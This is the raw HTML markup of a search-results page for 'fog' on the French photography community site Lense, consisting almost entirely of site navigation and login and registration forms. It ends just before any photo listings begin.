		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-96"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/moyen-format/">Moyen Format</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8750" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8750"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/teleobjectifs/">Téléobjectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8752" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8752"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/divers-objectifs/">Divers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-97"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/focal-fixe/">Focal fixe</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-98"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/fisheye/">Fisheye</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-99"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/macro/">Macro</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-100"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/pancake/">Pancake</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-101"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/grand-angle/">Grand Angle</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-103"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/zoom/">Zoom</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-104"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/multiplicateur/">Multiplicateur</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-105"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bague/">Bague</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-107"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/ios/">Smartphone iOS</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-108"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/android/">Android</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-109"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/windows/">Windows</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8763"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/smartcamera/">Smartcamera</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8758" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8758"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/camera-cinema/">Caméra cinema</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-112"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/360/">360°</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-111"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/action-cam/">Action Cam</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-115"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bagagerie/">Bagagerie</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-114"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/flashs-modules-annexes-micros/">Flashs / Modules annexes / Micros</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-113"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/trepieds-monopodes-fixations/">Trépieds / Monopodes / Fixations</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86144"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/">Annonces</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570 current-page-ancestor"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="current-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-76 current-page-ancestor"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photos/">Photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photo-de-la-semaine/">Photo de la semaine</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Agenda</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-90888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90888"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Événements en cours</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-99310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99310"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-a-venir/">Événements à venir</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-90885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90885"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/carte/">Carte des événements</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="arrow-wrapper"><a href="https://www.lense.fr/a-propos/">À propos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><div class="arrow-wrapper"><a href="https://www.lense.fr/contact/">Contact</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><div class="arrow-wrapper"><a href="https://www.lense.fr/mentions-legales/">Mentions légales</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><div class="arrow-wrapper"><a href="https://www.lense.fr/publicite/">Publicité</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><div class="arrow-wrapper"><a href="https://www.lense.fr/presse/">Presse</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><div class="arrow-wrapper"><a href="https://www.lense.fr/cgu/">CGU</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul></div>		</div>

		<div class="mobile-menu-button-wrapper-bottom">
					</div>
	</div>
</nav>
<div id="main-popup-wrapper" class="main-popup-wrapper">
	<span class="background"></span>
	<div class="inner">
		<div class="main-popup-logo">
			<a href="https://www.lense.fr/" title="Retour à l'accueil">
				<svg class="logo">
					<use xlink:href="#icon-logo"></use>
				</svg>
			</a>
		</div>
		<div id="main-popup" class="main-popup">
							<div class="main-popup-form-wrapper">
	<div class="main-popup-form-wrapper-header">
		<a class="main-popup-form-wrapper-header-link active main-popup-form-wrapper-login-trigger" href="#login">
			Se connecter		</a>
					<a class="main-popup-form-wrapper-header-link main-popup-form-wrapper-register-trigger" href="https://www.lense.fr/creer-un-compte/">Créer un compte</a>
			</div>
	<div class="inner">
		<div class="main-popup-form-wrapper-parts">
			<div class="main-popup-form-wrapper-part main-popup-form-wrapper-part-login active">
				<div class="loginform-wrapper">
					<div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.lense.fr/les-lensers/photos/recentes?s=fog" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Login</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			<button type="submit" class="submit-button"><span class="text">Connexion</span></button>
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.lense.fr/les-lensers/photos/recentes?s=fog" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.lense.fr/les-lensers/photos/recentes?s=fog"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value=""/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="1b1f1016d2" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/photos/recentes?s=fog" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			<a class="login-lost-password" href="https://www.lense.fr/wp-login.php?action=lostpassword">Mot de passe oublié ?</a>
		</form></div>					<!-- WP-FB AutoConnect Premium Button v4.6.2 -->
<span class="fbLoginButton">
            <a class="wpfbac-button" href="javascript:void(0);" onClick="FB.login(function(resp){ if (resp.authResponse)jfb_js_login_callback(); }, {scope:'email'});"><img src="https://www.lense.fr/wp-content/uploads/2018/06/facebook-login.png" alt="jfb_p_buttontext" /></a>
        </span><!--Premium Add-On #8385, version 41-->
				</div>
			</div>
							<div class="main-popup-form-wrapper-part main-popup-form-wrapper-part-register">
					<div class="page rounded-form-wrapper" id="register-page">

		<form action="https://www.lense.fr/creer-un-compte/?e_registration=1" name="signup_form" id="signup_form" class="standard-form" method="post" enctype="multipart/form-data">

		
		
			
			
			
			<div class="register-section" id="basic-details-section">

				

								<div class="extra-field">
					<span class="extra-indicator">Login</span>
					<input type="text" name="signup_username" id="signup_username" value=""  autocomplete="off" autocapitalize="none"/>
					<div class="label-wrapper">
						<label for="signup_username">Login</label>
					</div>
				</div>
				

								<div class="extra-field">
					<span class="extra-indicator">Adresse email</span>
					<input type="email" name="signup_email" id="signup_email" value="" />
					<div class="label-wrapper">
						<label for="signup_email">Adresse email</label>
					</div>
				</div>
				

								<div class="extra-field">
					<span class="extra-indicator">Mot de passe</span>
					<input type="password" name="signup_password" id="signup_password" value="" class="password-entry"  spellcheck="false" autocomplete="off"/>
					<div class="label-wrapper">
						<label for="signup_password">Mot de passe</label>
					</div>
				</div>
				<div id="pass-strength-result"><span class="text"></span></div>
				
								<div class="extra-field">
					<span class="extra-indicator">Confirmez votre Mot de passe</span>
					<input type="password" name="signup_password_confirm" id="signup_password_confirm" value="" class="password-entry-confirm"  spellcheck="false" autocomplete="off"/>
					<div class="label-wrapper">
						<label for="signup_password_confirm">Confirmez le mot de passe</label>
					</div>
				</div>
				
				
			</div><!-- #basic-details-section -->


			
			
	<div class="register-section" id="security-section" style="clear:both; float:right; margin-top:30px;">
		<div class="editfield">
			
			<div id="mm-nocaptcha"></div>

			
		</div>
	</div>
	<script type="text/javascript">
		var onloadCaptchaCallback = function() {
			grecaptcha.render('mm-nocaptcha', {
				'sitekey' : '6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1',
				'theme' : 'light',
				'type' : 'image'
			});
		};
	</script>
		<input type="hidden" name="e_registration_key" value="" id="e_registration_key">
	<script>
		jQuery(function () {
			$('#e_registration_key').val();
		});
	</script>
	
			<div class="submit">
				<button type="submit" name="signup_submit" id="signup_submit" class="submit-button">
					S&#039;inscrire				</button>
			</div>

			
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="1e862f8b8f" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/photos/recentes?s=fog" />
		
		
		
	</form>

</div>				</div>
					</div>
	</div>
</div>					</div>
	</div>
	<div class="main-popup-buttonbar-left">
			</div>
	<div class="main-popup-buttonbar-right">
		<button class="link-button close-button link-button-white main-popup-close-button">
			<span class="icon-close"></span>
			<span class="text">Fermer</span>
		</button>
			</div>
</div>
<div id="search-popup-wrapper" class="main-popup-wrapper">
	<span class="background"></span>
	<div class="inner">
		<div id="search-popup" class="main-popup search-popup">
			<form role="search" method="get" class="searchform" action="https://www.lense.fr/">
	<label>Saisissez votre recherche</label>
	<input type="text" autocomplete="off" class="search-field" value="fog" name="s" title="Votre recherche :" />
	<button type="submit" id="searchsubmit">
		Rechercher	</button>
</form>		</div>
	</div>

	<div class="main-popup-buttonbar-right">
		<button class="link-button close-button link-button-white search-popup-close-button">
			<span class="icon-close"></span>
			<span class="text">Fermer</span>
		</button>
	</div>
</div>

<div id="wrapper">
                                <div class="header-background-wrapper">
                <canvas id="header-background" class=""></canvas>
            </div>
        
        <div class="site-title-mobile-wrapper">
            <!-- SITE TITLE (LOGO) -->
                            <h2 class="site-title site-title-mobile">
                    <a href="https://www.lense.fr/" title="Retour à l'accueil">
                        <span class="text">Lense</span>
                        <svg id="logo-title-mobile" class="logo">
                            <use xlink:href="#icon-logo"></use>
                        </svg>
                    </a>
                </h2>
                    </div>

        <div class="header-wrapper">
            <div class="header-sticky">
                <header id="header">
                    <!-- SITE TITLE (LOGO) -->
                                            <h2 class="site-title">
                            <a href="https://www.lense.fr/" title="Retour à l'accueil">
                                <span class="text">Lense</span>
                                <svg id="logo" class="logo">
                                    <use xlink:href="#icon-logo"></use>
                                </svg>
                            </a>
                        </h2>
                        <div class="site-title site-title-sticky">
                            <a href="https://www.lense.fr/" title="Retour à l'accueil">
                                <span class="text">Lense</span>
                                <svg class="logo">
                                    <use xlink:href="#icon-logo"></use>
                                </svg>
                            </a>
                        </div>
                    
                    <!-- SECOND NAV -->
                    <div class="second-menu">
	<a href="#search-popup-wrapper" class="font-loader second-menu-link search-link search-button search-trigger">
		<svg class="icon"><use xlink:href="#icon-search"></use></svg>
		<span class="text">Recherche</span>
	</a>
	<a href="#" class="upload-link upload-button second-menu-link main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>			<a href="#" class="font-loader user-link user-button main-popup-trigger second-menu-link">
			<svg class="icon"><use xlink:href="#icon-user"></use></svg>
			<span class="text">Se connecter</span>
		</a>
	</div>





                    <!-- MAIN NAV -->
                    <nav id="main-menu-container">
                        <ul id="main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lense.fr/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.lense.fr/wikilense/">Wikilense</a></li>
<li id="menu-item-86142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86142"><a href="https://www.lense.fr/annonces/">Annonces</a></li>
<li id="menu-item-121636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121636"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Agenda</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 current-page-ancestor"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a></li>
</ul>                    </nav>
                </header>
            </div>
        </div>

            <div class="menu-page-mobile menu-page">
        <h2 class="mobile-page-title">
    <a href="https://www.lense.fr/les-lensers/photos/">
        Photos    </a>
    </h2>
    </div>

        <nav class="menu-page" id="menu-page">
	<ul class="menu level1"><li class="page-item page-item-76 current-page-item"><a href="https://www.lense.fr/les-lensers/photos/">Photos</a></li><li class="page-item page-item-69"><a href="https://www.lense.fr/les-lensers/photo-de-la-semaine/">Photo de la semaine</a></li><li class="page-item page-item-65"><a href="https://www.lense.fr/les-lensers/agenda/" class="no-transition">Agenda</a></li>	</ul></nav>

        <div class="feedbacks">
                    </div>
    <div class="wrapper-page">
	
<section class="page-wrapper" id="page-wrapper">
	<div class="category-indicator-wrapper">
				<span class="extra-indicator">Rechercher parmi <span class="photo-result-count">77</span> photos</span>
		<nav class="category-photo-list-filters category-selector-wrapper">
			<form class="single-search-form photo-single-search-form" action="https://www.lense.fr/les-lensers/photos/recentes" method="GET">
				<div class="extra-field">
					<input type="text" name="s" class="single-search-form-input" id="photo-single-search-form-input" value="fog">
					<div class="label-wrapper">
						<label for="photo-single-search-form-input">Rechercher parmi <span class="photo-result-count">77</span> photos</label>
					</div>
				</div>
				<button type="submit" class="single-search-form-button search-button">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-search"></use></svg>
					<span class="text">Rechercher</span>
				</button>
			</form>
		</nav>
	</div>

	<div class="upload-button-mobile-wrapper">
		<a href="#" class="upload-link upload-button link-button main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>	</div>

	<div class="list-filters-wrapper">
		<ul class="list-filters no-ajax sort-photo-list-filters">
			<li class="list-filter list-filter-active" id="list-filter-recentes"><a class="list-filter-link no-ajax" href="https://www.lense.fr/les-lensers/photos/recentes?s=fog">Récentes</a></li>
			<li class="list-filter" id="list-filter-populaires"><a class="list-filter-link no-ajax" href="https://www.lense.fr/les-lensers/photos/populaires?s=fog">Populaires</a></li>
			<li class="list-filter" id="list-filter-commentees"><a class="list-filter-link no-ajax" href="https://www.lense.fr/les-lensers/photos/commentees?s=fog">Commentées</a></li>
			<li class="list-filter" id="list-filter-consultees"><a class="list-filter-link no-ajax" href="https://www.lense.fr/les-lensers/photos/consultees?s=fog">Consultées</a></li>
		</ul>
	</div>

	<div class="photo-list-column">
		<div class="photo-list-wrapper extra-ajax-navigation-wrapper" id="articles-wrapper">
			
			<div class="photo-list extra-ajax-navigation-list" id="articles">
				<span class="extra-ajax-navigation-page-marker"
					  data-page-num="1"
					  data-page-permalink="https://www.lense.fr/les-lensers/photos/recentes?s=fog"
					  data-page-title="Vous avez cherché fog | Lense"

					  data-page-found-posts="77"
					  data-page-sort="recentes"
					  data-page-term=""
				></span>

									<div class="article extra-ajax-navigation-item">
